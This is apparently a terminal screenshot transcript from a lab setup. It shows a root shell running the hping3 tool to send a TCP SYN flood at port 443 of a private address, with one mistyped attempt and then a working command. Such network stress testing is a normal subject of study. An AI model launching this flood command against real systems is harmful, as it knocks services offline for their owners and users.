 root@client-ubuntu: ~
client@client-ubuntu:~$ sudo -i
[sudo] password for client:
root@client-ubuntu:~# hping3 -S -flood -p 443 192.168.0.6
hping3: invalid option -- l
Try hping3 --help
root@client-ubuntu:~# hping3 -S --flood -p 443 192.168.0.6
HPING 192.168.0.6 (enp0s3 192.168.0.6): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown